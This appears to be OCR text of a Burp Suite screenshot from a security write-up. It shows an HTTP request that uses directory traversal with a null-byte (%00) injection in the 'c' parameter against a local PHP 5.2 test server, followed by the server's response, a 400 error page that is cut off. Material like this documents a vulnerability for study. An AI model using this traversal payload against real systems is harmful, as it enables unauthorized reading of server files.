 Request
Raw Params Headers Hex
GET /api/index.php?c=../error/400.html%00 HTTP/1.1
Host: 127.0.0.1:28000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=d436366378c3046fd55660fee6f9d7cc; member_user=abc129;
member_userid=4; key=%BD%F0%D4%B4CBD
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 08:18:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 2220
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>400 - phpstudy</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="format-detection" content="telephone=no">
<meta HTTP-EQUIV="pragma" CONTENT="no-cache">
<meta HTTP-EQUIV="Cache-Control" CONTENT="no-store, must-revalidate">
<meta HTTP-EQUIV="expires" CONTENT="Wed, 26 Feb 1997 08:21:57 GMT">
<meta HTTP-EQUIV="expires" CONTENT="0">
<style>
body{
font: 16px arial,'Microsoft Yahei','Hiragino
}
h1{
margin: 0;
Ots安全